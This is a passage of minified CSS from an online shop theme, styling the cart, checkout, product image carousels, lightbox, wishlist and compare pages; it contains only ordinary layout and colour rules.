.cart-panels{margin-bottom:30px}.route-checkout-cart .cart-panels .form-group .control-label{justify-content:flex-start}.route-checkout-cart .cart-panels .form-group,.route-checkout-cart .cart-panels .form-horizontal .form-group{margin-bottom:6px}.route-checkout-cart .cart-panels input.form-control{color:rgba(51,51,51,1) !important;background:rgba(250,250,250,1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221,221,221,1) !important;border-radius:2px !important}.route-checkout-cart .cart-panels input.form-control:focus{background:rgba(255,255,255,1) !important;box-shadow:inset 0 0 5px rgba(0,0,0,.1) !important}.no-touchevents.route-checkout-cart .cart-panels input.form-control:hover{border-color:rgba(39,123,140,1) !important;box-shadow:0 5px 20px -5px rgba(0,0,0,.1)}.route-checkout-cart .cart-panels input.form-control:focus,.route-checkout-cart .cart-panels input.form-control:active{border-color:rgba(39,123,140,1) !important}.route-checkout-cart .cart-panels textarea.form-control{color:rgba(51,51,51,1) !important;background:rgba(250,250,250,1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221,221,221,1) !important;border-radius:2px !important}.route-checkout-cart .cart-panels textarea.form-control:focus{background:rgba(255,255,255,1) !important;box-shadow:inset 0 0 5px rgba(0,0,0,.1) !important}.no-touchevents.route-checkout-cart .cart-panels textarea.form-control:hover{border-color:rgba(39,123,140,1) !important;box-shadow:0 5px 20px -5px rgba(0,0,0,.1)}.route-checkout-cart .cart-panels textarea.form-control:focus,.route-checkout-cart .cart-panels textarea.form-control:active{border-color:rgba(39,123,140,1) !important}.route-checkout-cart .cart-panels select.form-control{color:rgba(51,51,51,1) !important;background:rgba(250,250,250,1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221,221,221,1) !important;border-radius:2px !important;max-width:200px}.route-checkout-cart .cart-panels select.form-control:focus{background:rgba(255,255,255,1) !important;box-shadow:inset 0 0 5px rgba(0,0,0,.1) !important}.no-touchevents.route-checkout-cart .cart-panels select.form-control:hover{border-color:rgba(39,123,140,1) !important;box-shadow:0 5px 20px -5px rgba(0,0,0,.1)}.route-checkout-cart .cart-panels select.form-control:focus,.route-checkout-cart .cart-panels select.form-control:active{border-color:rgba(39,123,140,1) !important}.route-checkout-cart .cart-panels .radio{width:100%}.route-checkout-cart .cart-panels .checkbox,.route-checkout-cart .cart-panels .checkbox-inline{width:100%}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn,.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:visited{font-size:13px;color:rgba(255,255,255,1);font-weight:400;text-transform:uppercase}.no-touchevents.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover{color:rgba(255,255,255,1) !important;background:rgba(39,123,140,1);box-shadow:0 10px 30px rgba(0,0,0,.1)}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:active,.no-touchevents.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover:active{color:rgba(255,255,255,1) !important}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn{--focus-color:rgba(255,255,255,1) !important;background:rgba(58,71,84,1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;min-width:35px}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:active,.no-touchevents.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover:active,.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:focus:active,.no-touchevents.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:focus:hover:active{background:rgba(20,102,120,1)}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:active,.no-touchevents.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover:active,.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:focus:active{box-shadow:inset 0 0 5px rgba(0,0,0,.1)}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:focus{box-shadow:inset 0 0 5px rgba(0,0,0,.1)}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn.btn.disabled:after{font-size:1em}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn,.route-checkout-cart .cart-panels .input-group input.form-control,.route-checkout-cart .cart-panels .input-group .stepper{min-height:35px}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn+.btn{margin-left:5px}.route-checkout-cart .cart-panels .product-option-file .btn i:before{content:'\ebd8' !important;font-family:icomoon !important}.route-checkout-cart .cart-panels .product-option-file .control-label+button{max-width:max-content}.route-checkout-cart .cart-panels .title{display:none}.route-checkout-cart .cart-panels>p{display:none}.route-checkout-cart .cart-panels .panel-reward{display:block}.route-checkout-cart .cart-panels .panel-coupon{display:block}.route-checkout-cart .cart-panels .panel-shipping{display:block}.route-checkout-cart .cart-panels .panel-voucher{display:block}.route-checkout-cart .cart-panels .panel-reward .collapse{display:none}.route-checkout-cart .cart-panels .panel-reward .collapse.in{display:block}.route-checkout-cart .cart-panels .panel-reward .panel-heading{pointer-events:auto}.route-checkout-cart .cart-panels .panel-coupon .collapse{display:none}.route-checkout-cart .cart-panels .panel-coupon .collapse.in{display:block}.route-checkout-cart .cart-panels .panel-coupon .panel-heading{pointer-events:auto}.route-checkout-cart .cart-panels .panel-shipping .collapse{display:none}.route-checkout-cart .cart-panels .panel-shipping .collapse.in{display:block}.route-checkout-cart .cart-panels .panel-shipping .panel-heading{pointer-events:auto}.route-checkout-cart .cart-panels .panel-voucher .collapse{display:none}.route-checkout-cart .cart-panels .panel-voucher .collapse.in{display:block}.route-checkout-cart .cart-panels .panel-voucher .panel-heading{pointer-events:auto}#collapse-shipping .btn{width:auto}.route-product-category .page-title{display:block}.route-product-category .category-description{order:0}.category-image{float:none}.category-text{position:static;bottom:auto;margin-top:0;margin-bottom:0}.category-description{margin-bottom:20px}.category-description>img{box-shadow:0 10px 30px rgba(0,0,0,.1)}.refine-categories .ipr-grid .refine-item.swiper-slide{margin-right:20px;width:calc((100% - 7*20px)/8 - .01px)}.refine-categories .ipr-grid .refine-item:not(.swiper-slide){padding:10px;width:calc(100%/8 - .01px)}.one-column #content .refine-categories .ipr-grid .refine-item.swiper-slide{margin-right:20px;width:calc((100% - 6*20px)/7 - .01px)}.one-column #content .refine-categories .ipr-grid .refine-item:not(.swiper-slide){padding:10px;width:calc(100%/7 - .01px)}.two-column #content .refine-categories .ipr-grid .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 5*10px)/6 - .01px)}.two-column #content .refine-categories .ipr-grid .refine-item:not(.swiper-slide){padding:5px;width:calc(100%/6 - .01px)}.side-column .refine-categories .ipr-grid .refine-item.swiper-slide{margin-right:15px;width:calc((100% - 0*15px)/1 - .01px)}.side-column .refine-categories .ipr-grid .refine-item:not(.swiper-slide){padding:7.5px;width:calc(100%/1 - .01px)}.refine-items.ipr-grid{margin:-10px}.refine-links .refine-item+.refine-item{margin-left:10px}.refine-categories .swiper div.swiper-buttons{display:none}.no-touchevents .refine-categories:hover .swiper div.swiper-buttons{display:block}.refine-categories .swiper-buttons{top:50%;width:calc(100% - (-15px*2));margin-top:-10px}.refine-categories .swiper-button-prev{left:0;right:auto;transform:translate(0,-50%)}.refine-categories .swiper-button-next{left:auto;right:0;transform:translate(0,-50%)}.refine-categories .swiper-buttons div{width:35px;height:35px;background:rgba(44,54,64,1);border-width:4px;border-style:solid;border-color:rgba(255,255,255,1);border-radius:50%}.refine-categories .swiper-button-disabled{opacity:0}.refine-categories .swiper-container:not(.swiper-container-initialized)+.swiper-buttons .swiper-button-prev{opacity:0}.refine-categories .swiper-buttons div:before{content:'\e408' !important;font-family:icomoon !important;color:rgba(255,255,255,1)}.refine-categories .swiper-buttons .swiper-button-next:before{content:'\e409' !important;font-family:icomoon !important;color:rgba(255,255,255,1)}.no-touchevents .refine-categories .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(221,14,28,1)}.refine-categories .swiper-pagination{display:block;bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.refine-categories .swiper{padding-bottom:15px}.refine-categories .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(221,221,221,1)}.refine-categories .swiper-pagination>span+span{margin-left:8px}.no-touchevents .refine-categories .swiper-pagination-bullet:hover{background-color:rgba(39,123,140,1)}.refine-categories .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(39,123,140,1)}.refine-categories .swiper-pagination>span{border-radius:20px}.refine-item a{padding:7px;padding-left:0;border-width:1px;border-style:none;border-color:rgba(221,221,221,1);flex-direction:column}.no-touchevents .refine-item a:hover{border-color:rgba(39,123,140,1)}.refine-item a img{display:block;width:100%}.refine-item .refine-name{flex-wrap:wrap;font-size:13px;color:rgba(105,105,115,1);text-align:left}.no-touchevents .refine-item a:hover .refine-name{color:rgba(238,51,238,1)}.refine-name{padding:7px;padding-bottom:0;padding-left:0;justify-content:flex-start;align-items:flex-start;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;-webkit-line-clamp:2}.refine-items.flex-grid>.refine-item{flex-grow:0}.refine-categories .auto-grid{margin-left:unset;margin-right:unset}.refine-categories .auto-grid .auto-grid-items{grid-auto-flow:row;overflow-x:initial;padding-left:unset;padding-right:unset}.refine-categories .auto-grid .auto-carousel-controls{display:none}.refine-categories .auto-grid .auto-carousel-bar{max-width:calc(min(var(--auto-scroll-max-width,100%),100%) - var(--width-reduction,0px)*2)}.refine-categories .auto-grid .auto-carousel-items:after{display:none}.refine-categories .auto-grid .auto-grid-items.is-gliding a{pointer-events:auto}.refine-categories .auto-carousel-buttons{max-width:100%}.refine-categories{margin-bottom:20px;order:initial;margin-top:-30px}.refine-name .count-badge{display:inline-flex}.refine-name .links-text{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;-webkit-line-clamp:2}.checkout-section.section-login{display:block}.quick-checkout-wrapper div .title.section-title{font-size:14px;white-space:normal;overflow:initial;text-overflow:initial;-webkit-line-clamp:2}.quick-checkout-wrapper div .title.section-title:after{display:none;margin-top:7px}.quick-checkout-wrapper div .title.section-title .page-title-text:after{display:none;margin-top:7px}.quick-checkout-wrapper div .title.section-title .filter-title-text:after{display:none;margin-top:7px}.checkout-section{background:rgba(240,242,245,1);padding:15px;border-width:1px;border-style:solid;border-color:rgba(221,221,221,1);margin-bottom:25px}.quick-checkout-wrapper>div .right{padding-left:25px;width:calc(100% - 30%)}.quick-checkout-wrapper .login-active .left{position:static;z-index:initial}.quick-checkout-wrapper>div .left{width:30%}.section-payment{padding-left:20px;min-width:calc(100% - 40% - var(--section-shipping-gap,0px)/2);display:block}.shipping-payment{--section-shipping-gap:24px}.section-shipping{min-width:calc(40% - var(--section-shipping-gap,0px)/2);display:block}.quick-checkout-wrapper .right .section-cvr{display:block}.quick-checkout-wrapper .right .section-cvr .control-label{display:flex}.quick-checkout-wrapper .right .section-cvr .form-coupon{display:flex}.quick-checkout-wrapper .right .section-cvr .form-voucher{display:flex}.quick-checkout-wrapper .right .section-cvr .form-reward{display:flex}.quick-checkout-wrapper .right .checkout-payment-details legend{display:block}.route-checkout-checkout #content .quick-checkout-wrapper .right .confirm-section .buttons{margin-top:20px;font-size:12px}.route-checkout-checkout #content .quick-checkout-wrapper .right .confirm-section .buttons>div{flex-grow:1}.route-checkout-checkout #content .quick-checkout-wrapper .right .confirm-section .buttons.dual-agree .pull-right .btn{width:100%}.route-checkout-checkout #content .quick-checkout-wrapper .right .confirm-section .buttons .pull-right:only-child{margin-right:0;margin-left:auto;max-width:100%}.route-checkout-checkout #content .quick-checkout-wrapper .right .confirm-section .buttons .pull-right:only-child .btn{width:100%}.route-checkout-checkout #content .quick-checkout-wrapper .right .confirm-section .buttons .pull-right input[type=checkbox]{margin-right:7px;margin-left:3px}.quick-checkout-wrapper .confirm-section textarea{display:block}.quick-checkout-wrapper .section-comments label:after{display:none !important}.quick-checkout-wrapper .left .section-login .title{display:block}.quick-checkout-wrapper .left .section-register .title{display:block}.quick-checkout-wrapper .left .payment-address .title{display:block}.quick-checkout-wrapper .left .shipping-address .title{display:block}.quick-checkout-wrapper .right .shipping-payment .title{display:block}.quick-checkout-wrapper .right .section-cvr .title{display:block}.quick-checkout-wrapper .right .checkout-payment-details .title{display:block}.quick-checkout-wrapper .right .cart-section .title{display:block}.quick-checkout-wrapper .right .confirm-section .title{display:block}.quick-checkout-wrapper .account-customer-group label:after{display:none !important}.quick-checkout-wrapper .account-fax{display:none !important}.quick-checkout-wrapper .address-company{display:none !important}.quick-checkout-wrapper .address-address-2 label:after{display:none !important}.quick-checkout-wrapper .section-body .address-city{order:1}.quick-checkout-wrapper .section-body .address-country{order:-1}.quick-checkout-wrapper .section-body .address-zone{order:0}.quick-checkout-wrapper .section-body .address-postcode{order:1}.quick-checkout-wrapper .shipping-payment .shippings p{display:none;font-weight:700}.quick-checkout-wrapper .shipping-payment .ship-wrapper p{display:none}.shipping-payment .section-body>div{margin-bottom:8px}.section-shipping .section-body>div:first-child:before{content:'\eab8' !important;font-family:icomoon !important;margin-right:7px}.section-shipping .section-body>div:nth-child(2):before{content:'\eab9' !important;font-family:icomoon !important;color:rgba(80,173,85,1);margin-right:7px}.section-payment .section-body>div:first-child:before{content:'\e961' !important;font-family:icomoon !important;margin-right:7px}.section-payment .section-body>div:nth-child(2):before{content:'\e95d' !important;font-family:icomoon !important;margin-right:7px}.section-payment .section-body>div:nth-child(3):before{content:'\f0d6' !important;font-family:icomoon !important;margin-right:7px}.quick-checkout-wrapper .cart-section .td-qty .btn-primary.btn,.quick-checkout-wrapper .cart-section .td-qty .btn-primary.btn:visited{color:rgba(255,255,255,1)}.no-touchevents .quick-checkout-wrapper .cart-section .td-qty .btn-primary.btn:hover{color:rgba(255,255,255,1) !important}.quick-checkout-wrapper .cart-section .td-qty .btn-primary.btn{background:rgba(105,105,115,1);border-width:0}.quick-checkout-wrapper .cart-section .td-qty .btn-primary.btn.btn.disabled:after{font-size:1em}.quick-checkout-wrapper .cart-section .td-qty .btn-danger.btn,.quick-checkout-wrapper .cart-section .td-qty .btn-danger.btn:visited{color:rgba(255,255,255,1)}.quick-checkout-wrapper .cart-section .td-qty .btn-danger.btn{background:rgba(221,14,28,1)}.quick-checkout-wrapper .cart-section .td-qty .btn-danger.btn.btn.disabled:after{font-size:1em}.popup-checkout-payment .popup-container{width:400px}.route-product-compare .compare-buttons .btn-remove.btn,.route-product-compare .compare-buttons .btn-remove.btn:visited{color:rgba(255,255,255,1)}.route-product-compare .compare-buttons .btn-remove.btn{background:rgba(221,14,28,1)}.route-product-compare .compare-buttons .btn-remove.btn.btn.disabled:after{font-size:1em}.route-product-compare .compare-buttons .btn-cart{display:flex}.route-product-compare .compare-buttons .btn-remove{display:flex}.compare-name{display:table-row}.compare-image{display:table-row}.compare-price{display:table-row}.compare-model{display:table-row}.compare-manufacturer{display:table-row}.compare-availability{display:table-row}.compare-rating{display:table-row}.compare-summary{display:table-row}.compare-weight{display:table-row}.compare-dimensions{display:table-row}.route-information-contact .location-title{display:none}.route-information-contact .store-image{display:block}.route-information-contact .store-address{display:none}.route-information-contact .store-tel{display:none}.route-information-contact .store-fax{display:none}.route-information-contact .store-info{display:none}.route-information-contact .store-address a{display:none}.route-information-contact .stores-title{display:none;display:none !important}.route-information-contact .other-stores{display:none}.route-information-information .content{column-count:1;column-gap:30px;column-rule-style:none}.maintenance-page header{display:none !important}.maintenance-page footer{display:none !important}#common-maintenance{color:rgba(51,51,51,1);padding:40px}.route-product-manufacturer #content a img{display:block}.route-product-manufacturer .manufacturer{grid-template-columns:repeat(auto-fill,minmax(130px,1fr));grid-gap:20px}.route-product-manufacturer .manufacturer a{padding:8px;border-width:1px;border-style:solid;border-color:rgba(221,221,221,1);border-radius:3px}.no-touchevents.route-product-manufacturer .manufacturer a:hover{border-color:rgba(39,123,140,1)}.route-product-manufacturer h2.title{font-size:14px;white-space:normal;overflow:initial;text-overflow:initial;-webkit-line-clamp:2;font-size:40px;font-weight:400}.route-product-manufacturer h2.title:after{display:none;margin-top:7px}.route-product-manufacturer h2.title .page-title-text:after{display:none;margin-top:7px}.route-product-manufacturer h2.title .filter-title-text:after{display:none;margin-top:7px}.route-product-search #content .search-criteria-title{display:block}.route-product-search #content .buttons{margin-top:20px;font-size:12px}.route-product-search #content .buttons>div{flex-grow:1}.route-product-search #content .buttons.dual-agree .pull-right .btn{width:100%}.route-product-search #content .buttons .pull-right:only-child{margin-right:0;margin-left:auto;max-width:100%}.route-product-search #content .buttons .pull-right:only-child .btn{width:100%}.route-product-search #content .buttons .pull-right input[type=checkbox]{margin-right:7px;margin-left:3px}.route-product-search #content .search-products-title{display:block}.route-information-sitemap #content>.row>div+div>ul{padding-left:50px;border-width:0;border-left-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.route-information-sitemap #content>.row>div>ul>li>a:before{content:'\f15c' !important;font-family:icomoon !important}.route-information-sitemap #content>.row>div>ul li ul li a:before{content:'\f0f6' !important;font-family:icomoon !important}.route-information-sitemap #content>.row{flex-direction:row}.route-account-wishlist td .btn.btn,.route-account-wishlist td .btn.btn:visited{color:rgba(255,255,255,1)}.route-account-wishlist td .btn.btn{background:rgba(221,14,28,1)}.route-account-wishlist td .btn.btn.btn.disabled:after{font-size:1em}.route-account-wishlist .td-image{display:table-cell}.route-account-wishlist .td-name{display:table-cell}.route-account-wishlist .td-model{display:table-cell}.route-account-wishlist .td-stock{display:table-cell}.route-account-wishlist .td-price{display:table-cell}.route-account-wishlist tbody .td-stock,.route-account-wishlist tbody .td-stock.in-stock{color:rgba(80,173,85,1)}.route-account-wishlist tbody .out-of-stock .td-stock,.route-account-wishlist tbody .td-stock.out-of-stock{color:rgba(233,102,49,1)}.route-account-wishlist .td-price b{color:rgba(20,102,120,1)}.route-account-wishlist .td-price s{font-size:13px;text-decoration:line-through}.product-info .product-left{width:50%}.product-info .product-right{width:calc(100% - 50%)}.product-info .product-left,.product-info .product-right{padding:calc(30px/2)}.product-info{margin:calc(0px - 30px/2) calc(0px - 30px/2) 0 calc(0px - 30px/2)}.route-product-product:not(.popup) .product-info .product-left{padding-top:20px}.route-product-product:not(.popup) .product-info .product-right{padding-top:20px}.route-product-product:not(.popup) h1.page-title{display:none}.route-product-product:not(.popup) .product-info div.page-title{display:block}.route-product-product #content .page-title{font-size:16px}html:not(.popup) .product-left-wrapper,html:not(.popup) .product-right-wrapper{position:sticky;z-index:90;top:50px}html:not(.popup) .product-image .swiper.main-image .swiper-container{display:block}.product-image .main-image{border-width:1px;border-style:none;border-color:rgba(221,221,221,1)}.zm-viewer img{background:rgba(255,255,255,1)}.product-image .main-image .swiper-container{overflow:hidden}.product-image .main-image .swiper-buttons{display:block;top:50%;width:calc(100% - (0px*2));margin-top:0}.product-image .main-image .swiper-button-prev{left:0;right:auto;transform:translate(0,-50%)}.product-image .main-image .swiper-button-next{left:auto;right:0;transform:translate(0,-50%)}.product-image .main-image .swiper-buttons div{width:40px;height:40px;background:0 0;border-width:0;border-style:solid;border-color:rgba(240,242,245,1)}.product-image .main-image .swiper-button-disabled{opacity:0}.product-image .main-image .swiper-container:not(.swiper-container-initialized)+.swiper-buttons .swiper-button-prev{opacity:0}.product-image .main-image .swiper-buttons div:before{content:'\e93e' !important;font-family:icomoon !important;font-size:35px;color:rgba(105,105,115,1)}.product-image .main-image .swiper-buttons .swiper-button-next:before{content:'\e93f' !important;font-family:icomoon !important;font-size:35px;color:rgba(105,105,115,1)}.product-image .main-image .swiper-pagination{display:block;bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.product-image .main-image .swiper{padding-bottom:15px}.product-image .main-image .swiper-pagination-bullet{width:10px;height:10px;background-color:rgba(105,105,115,1)}.product-image .main-image .swiper-pagination>span+span{margin-left:8px}.no-touchevents .product-image .main-image .swiper-pagination-bullet:hover{background-color:rgba(221,14,28,1)}.product-image .main-image .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(221,14,28,1)}.product-image .main-image .swiper-pagination>span{border-radius:50px}.product-image .swiper .swiper-controls{display:none}.product-image .additional-images .swiper-buttons{display:block}.fancybox-product-images .fancybox__backdrop{background:rgba(255,255,255,1)}.fancybox-product-images .fancybox__button--zoom{display:none}.fancybox-product-images .fancybox__button--slideshow{display:none}.fancybox-product-images .fancybox__button--download{display:none}.fancybox-product-images .fancybox__button--close{display:flex}.fancybox-product-images .fancybox__nav{display:flex}.fancybox-product-images .fancybox__button--fullscreen{display:none}.fancybox-product-images .fancybox__slide{padding-top:calc(100px/2);padding-bottom:calc(100px/2);flex-direction:column}.fancybox-product-images .fancybox__nav .is-prev:before{content:'\e93e' !important;font-family:icomoon !important;font-size:35px;color:rgba(44,54,64,1);left:-10px}.no-touchevents .fancybox-product-images ..fancybox__nav .is-prev:hover:before{color:rgba(20,102,120,1)}.fancybox-product-images .fancybox__nav .is-next:before{content:'\e93f' !important;font-family:icomoon !important;font-size:35px;color:rgba(44,54,64,1);left:10px}.no-touchevents .fancybox-product-images .fancybox__nav .is-next:hover:before{color:rgba(20,102,120,1)}.fancybox-product-images .fancybox__nav .carousel__button{background:0 0}.fancybox-product-images .fancybox__counter{color:rgba(51,51,51,1);display:flex}.fancybox-product-images .lg-zoom-in{display:block}.fancybox-product-images .lg-zoom-out{display:block}.fancybox-product-images .lg-download:after{content:'\eb4d' !important;font-family:icomoon !important}.fancybox-product-images .lg-zoom-in:after{content:'\ebef' !important;font-family:icomoon !important;color:rgba(51,51,51,1)}.fancybox-product-images .lg-zoom-out:after{content:'\ebf0' !important;font-family:icomoon !important;color:rgba(51,51,51,1)}.fancybox-product-images .lg-close:after{content:'\ebeb' !important;font-family:icomoon !important;color:rgba(51,51,51,1)}.fancybox-product-images .fancybox__caption{font-size:22px;color:rgba(51,51,51,1);white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding:var(--distance,1rem) 0 0 0;display:block}.fancybox-product-images.lg-thumb-open .lg-sub-html{bottom:90px !important}.fancybox-product-images .fancybox__thumbs{padding:10px 0;--thumb-spacing:10px;background:rgba(44,54,64,1)}.fancybox-product-images .fancybox__thumbs .carousel__slide{padding:0 calc(10px/2)}.fancybox-product-images .fancybox__thumbs .carousel__track{padding:0 calc(10px/2)}.fancybox-product-images .carousel__slide .fancybox__thumb{border-width:1px;border-style:solid;border-color:rgba(0,0,0,0);border-radius:3px}.no-touchevents .fancybox-product-images .carousel__slide:hover .fancybox__thumb,.fancybox-product-images .carousel__slide.is-nav-selected .fancybox__thumb{border-color:rgba(39,123,140,1)}.fancybox-product-images .carousel__slide.is-nav-selected .fancybox__thumb,.no-touchevents .fancybox-product-images .carousel__slide.is-nav-selected:hover .fancybox__thumb{border-color:rgba(39,123,140,1)}.fancybox-product-images .module-button .btn{transform:scale(calc(100/100))}.fancybox-product-images .carousel__slide{transform:scale(calc(100/100))}.no-touchevents .fancybox-product-images .carousel__slide:not(.is-nav-selected):hover{transform:scale(calc(100/100))}.fancybox-product-images .carousel__slide.is-nav-selected{transform:scale(calc(100/100))}.fancybox-product-images .lg-outer .lg-toggle-thumb:after{color:rgba(250,250,250,1)}.no-touchevents .fancybox-product-images .lg-outer .lg-toggle-thumb:hover:after{color:rgba(20,102,120,1)}.fancybox-product-images .lg-outer .lg-toggle-thumb{background:rgba(44,54,64,1);left:auto;right:20px;transform:translate3d(0,-100%,0)}.direction-horizontal .additional-image{width:calc(100%/6)}.additional-images .swiper-buttons{display:block;top:50%}.additional-images .swiper-button-prev{left:0;right:auto;transform:translate(0,-50%)}.additional-images .swiper-button-next{left:auto;right:0;transform:translate(0,-50%)}.additional-images .swiper-buttons div{width:70px;height:20px;background:rgba(105,105,115,1)}.additional-images .swiper-button-disabled{opacity:0}.additional-images .swiper-container:not(.swiper-container-initialized)+.swiper-buttons .swiper-button-prev{opacity:0}.additional-images .swiper-buttons div:before{content:'\e5c4' !important;font-family:icomoon !important;color:rgba(255,255,255,1)}.additional-images .swiper-buttons .swiper-button-next:before{content:'\e5c8' !important;font-family:icomoon !important;color:rgba(255,255,255,1)}.no-touchevents .additional-images .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(221,14,28,1)}.additional-images .swiper-pagination{display:block;bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.additional-images .swiper{padding-bottom:10px}.additional-images .swiper-pagination-bullet{width:10px;height:10px;background-color:rgba(44,54,64,1)}.additional-images .swiper-pagination>span+span{margin-left:7px}.no-touchevents .additional-images .swiper-pagination-bullet:hover{background-color:rgba(221,14,28,1)}.additional-images .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(221,14,28,1)}.additional-images .swiper-pagination>span{border-radius:10px}.product-image .additional-image{padding:calc(10px/2)}.product-image.direction-vertical .additional-images .swiper-container{margin-left:calc(0px - 10px/2);margin-right:calc(0px - 10px/2)}.product-image.direction-vertical .swiper-wrapper>div:first-child{padding-top:0}.product-image.direction-vertical .swiper-wrapper>div:last-child{padding-bottom:0}.additional-images{margin-top:-5px !important;margin-right:10px !important}.additional-images img{border-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.no-touchevents .additional-images img:hover,.additional-images .swiper-slide-active img{border-color:rgba(20,102,120,1)}.product-info .product-details>div{margin-bottom:15px}.product-info .product-details .product-stats{border-width:0;border-left-width:1px;border-style:none;border-color:rgba(221,221,221,1)}.product-info .product-stats b{font-size:12px}.product-info .product-stats span{font-size:12px}.product-info .product-details .brand-image a span{display:block}.product-info .product-details .brand-image a{padding:5px;border-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.product-info .product-stats li:before{content:none !important}.route-product-product:not(.popup) .product-info .product-price-group{flex-direction:row}.route-product-product:not(.popup) .product-info .product-price-group .product-stats{order:2}.product-info .product-stats ul .product-manufacturer{display:none}.product-info .product-manufacturer.brand-image{display:flex}.product-info .product-manufacturer a,.product-info .product-manufacturer a span{font-size:12px;text-decoration:underline}.product-info .product-stats .in-stock span{color:rgba(80,173,85,1);font-weight:700;text-transform:uppercase}.product-info .product-stats .out-of-stock span{color:rgba(221,14,28,1);font-weight:700;text-transform:uppercase}.product-info .product-stats .product-stock.in-stock:before{content:none !important}.product-info .product-stats .product-stock.out-of-stock:before{content:none !important}.product-info .product-stats .product-stock b{display:block}.product-stats .product-views:before{content:'\f06e' !important;font-family:icomoon !important;color:rgba(20,102,120,1);margin-right:5px}.product-stats .product-sold:before{content:'\e99a' !important;font-family:icomoon !important;color:rgba(233,102,49,1);margin-right:5px}.product-info .product-details .custom-stats{order:initial;margin-bottom:10px}.product-info .product-stats .product-sold b{font-weight:700}.product-info .product-stats .product-views b{font-weight:700}.product-info .product-labels-outside{justify-content:flex-start;--label-grow:0}.product-info .custom-stats{justify-content:flex-start}.product-info .product-details .rating{justify-content:flex-start;display:flex}.product-info .product-details .rating div a,.product-info .product-details .rating div b{font-size:14px}.product-info .product-details .rating .fa-stack{font-size:15px;width:1.2em}.product-info .product-details .rating .fa-star,.product-info .product-details .rating .fa-star+.fa-star-o{color:rgba(253,194,45,1)}.product-info .product-details .rating .fa-star-o:only-child{color:rgba(105,105,115,1)}.product-info #product .rating{padding-bottom:25px;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.product-info .product-details .countdown-wrapper{display:block;width:100%}.product-info .product-details .countdown{font-family:'Montserrat';font-weight:400;font-size:15px;color:rgba(51,51,51,1);background:rgba(240,242,245,1);border-width:1px;border-style:solid;border-color:rgba(221,221,221,1);border-radius:3px;width:90%}.product-info .product-details .countdown div span{color:rgba(105,105,115,1)}.product-info .product-details .countdown>div{border-style:solid;border-color:rgba(221,221,221,1)}.product-info .product-details .product-price-group{text-align:left;justify-content:flex-start;display:flex}.product-info .product-details .product-labels-price{width:-moz-available;width:-webkit-fill-available;width:stretch}.product-info .product-details .price-group{font-size:30px;color:rgba(255,0,0,1);font-weight:700;line-height:1}.product-info .product-details .price-group .product-price-new{color:rgba(221,14,28,1)}.route-product-product:not(.popup) .product-info .product-details .price-wrapper{padding-right:20px}.route-product-product:not(.popup) .product-info .product-details .price-group{flex-direction:row;align-items:center}.route-product-product:not(.popup) .product-info .product-details .product-price-new{order:-1}.route-product-product:not(.popup) .product-info .product-details .price-group .product-price-old{align-self:center}.product-info .product-details .price-group .product-price-old{display:block;font-size:22px;color:rgba(105,105,115,1);text-decoration:line-through;line-height:1}.route-product-product:not(.popup) .product-info .product-details .product-price-old{margin-bottom:7px;margin-left:15px}.product-info .product-details .product-points{color:rgba(105,105,115,1);display:block;padding-right:20px;margin-top:5px;margin-bottom:5px}.product-info .product-details .product-tax{display:block;color:rgba(105,105,115,1);margin-top:5px}.product-info .product-details .discounts{display:inline-block}.product-info .product-details .product-discount{color:rgba(105,105,115,1)}.route-product-product:not(.popup) .product-info .product-details .product-options{padding-top:15px;padding-bottom:10px;border-width:0;border-top-width:1px;border-bottom-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.route-product-product:not(.popup) .product-info .product-details .product-options>.options-title{display:none}.product-info .product-details .product-options>h3{display:block;font-family:'Montserrat';font-weight:400;font-size:15px;color:rgba(51,51,51,1);margin-bottom:15px;white-space:normal;overflow:initial;text-overflow:initial;-webkit-line-clamp:2;text-align:left}.product-info .product-details .product-options>h3:after{display:none;margin-top:10px;margin-left:0;margin-right:auto}.product-info .product-details .product-options>h3 .page-title-text:after{display:none;margin-top:10px;margin-left:0;margin-right:auto}.product-info .product-details .product-options>h3 .filter-title-text:after{display:none;margin-top:10px;margin-left:0;margin-right:auto}.product-info .product-details .product-options>h3:after,.product-info .product-details .product-options>h3 .page-title-text:after,.product-info .product-details .product-options>h3 .filter-title-text:after{width:50px;height:1px;background:rgba(39,123,140,1)}.product-info .product-details .product-options>h3 .page-title-text{text-align:left}.product-info .product-details .product-options>h3 .filter-title-text{text-align:left}.product-options .form-group .control-label{justify-content:flex-start}.product-options .form-group,.product-options .form-horizontal .form-group{margin-bottom:6px}.product-options 